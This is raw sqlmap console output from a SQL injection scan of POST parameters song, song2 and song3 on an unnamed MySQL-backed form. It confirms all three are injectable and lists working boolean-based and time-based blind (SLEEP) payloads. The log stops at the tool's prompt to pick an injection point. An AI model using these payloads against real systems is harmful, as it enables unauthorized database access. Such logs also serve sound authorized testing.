 [13:22:11] [INFO] POST parameter 'song3' appears to be 'MySQL >= 5.0.12 OR time-based blind (SLEEP)' injectable
[13:22:11] [INFO] testing 'Generic UNION query (97) - 1 to 20 columns'
[13:22:11] [INFO] testing 'Generic UNION query (97) - 21 to 40 columns'
[13:22:12] [INFO] testing 'Generic UNION query (97) - 41 to 60 columns'
[13:22:12] [INFO] testing 'MySQL UNION query (97) - 1 to 20 columns'
[13:22:13] [INFO] testing 'MySQL UNION query (97) - 21 to 40 columns'
[13:22:14] [INFO] testing 'MySQL UNION query (97) - 41 to 60 columns'
[13:22:15] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrieval
[13:22:15] [INFO] checking if the injection point on POST parameter 'song3' is a false positive
POST parameter 'song3' is vulnerable. Do you want to keep testing the others (if any)? [y/N] Y
[13:22:25] [INFO] skipping previously processed parameter 'User-Agent'
[13:22:25] [INFO] skipping previously processed parameter 'Referer'
sqlmap identified the following injection point(s) with a total of 705 HTTP(s) requests:
---
Parameter: song (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: song=-6890' OR 2623=2623-- tyCM&song2=&song3=nSiZ

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: song=Coat' AND (SELECT 8575 FROM (SELECT(SLEEP(5)))DiYH)-- duuJ&song2=&song3=nSiZ

Parameter: song2 (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: song=Coat&song2=-3254' OR 5127=5127-- jftZ&song3=nSiZ

    Type: time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind (SLEEP)
    Payload: song=Coat&song2=' OR SLEEP(5)-- PSqB&song3=nSiZ

Parameter: song3 (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: song=Coat&song2=&song3=-5523' OR 8987=8987-- QqrQ

    Type: time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind (SLEEP)
    Payload: song=Coat&song2=&song3=nSiZ' OR SLEEP(5)-- Oqhy
---
there were multiple injection points, please select the one to use for following injections:
[0] place: POST, parameter: song, type: Single quoted string (default)
[1] place: POST, parameter: song2, type: Single quoted string
[2] place: POST, parameter: song3, type: Single quoted string
[q] Quit
>